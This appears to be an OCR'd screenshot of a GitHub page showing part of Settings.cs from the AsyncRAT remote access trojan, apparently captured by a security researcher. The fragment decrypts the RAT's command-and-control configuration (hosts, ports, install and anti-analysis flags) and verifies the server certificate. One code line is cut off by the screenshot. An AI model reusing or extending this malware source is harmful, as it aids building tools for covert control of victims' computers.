 AsyncRAT-C-Sharp/Setting
Take snapshots without using PrtScn.
Add reactions and edit
github.com/NYAN-x-CAT/AsyncRAT-C-Sharp/blob/10c995be228b6b234233d94f14ebef7de313b09e/AsyncRAT-C%23/Client/Settings.cs
Text Hack 4 Career. Infor... LinkedIn Mert SARICA (merts... Yer İşaretleri Inbox - mert.sarica... hack4career/eval-fi...
48 public static string BDOS = "%BDOS%";
49 public static string Hwid = null;
50 public static string Delay = "%Delay%";
51 public static string Group = "%Group%";
52 #endif
53
54
55 public static bool InitializeSettings()
56 {
57 #if DEBUG
58 return true;
59 #endif
60 try
61 {
62 Key = Encoding.UTF8.GetString(Convert.FromBase64String(Key));
63 aes256 = new Aes256(Key);
64 Ports = aes256.Decrypt(Ports);
65 Hosts = aes256.Decrypt(Hosts);
66 Version = aes256.Decrypt(Version);
67 Install = aes256.Decrypt(Install);
68 MTX = aes256.Decrypt(MTX);
69 Pastebin = aes256.Decrypt(Pastebin);
70 Anti = aes256.Decrypt(Anti);
71 BDOS = aes256.Decrypt(BDOS);
72 Group = aes256.Decrypt(Group);
73 Hwid = HwidGen.HWID();
74 Serversignature = aes256.Decrypt(Serversignature);
75 ServerCertificate = new X509Certificate2(Convert.FromBase64String(aes256.Decrypt(Certificate)));
76 return VerifyHash();
77 }
78 catch { return false; }
79 }
80
81 private static bool VerifyHash()
82 {
83 try
84 {
85 var csp = (RSACryptoServiceProvider)ServerCertificate.PublicKey.Key;
86 return csp.VerifyHash(Sha256.ComputeHash(Encoding.UTF8.GetBytes(Key)), CryptoConfig.MapNameToOID("SHA256"), Convert.FromBas
87 }
88 catch (Exception)
89 {
90 return false;
91 }
92 }
93 }
94 }